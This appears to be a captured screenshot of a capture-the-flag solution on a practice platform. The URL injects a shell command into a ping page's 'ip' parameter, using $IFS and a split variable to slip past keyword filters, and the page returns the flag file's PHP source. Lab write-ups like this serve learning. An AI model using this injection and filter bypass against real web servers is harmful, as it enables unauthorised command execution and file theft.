 view-source:http://9f6f8cd9-e0c3-4db9-936e-2e1880447f50.node4.buuoj.cn:81/?ip=127.0.0.1;b=g;cat$IFS$1fla$b.php
火狐官方站点 新手上路 常用网址 京东商城 C chrome、firefox浏览...
1 /?ip=
2 <pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
3 <?php
4 $flag = "flag{266de146-8fec-4ba6-ae58-75917be9839f}";
5 ?>
6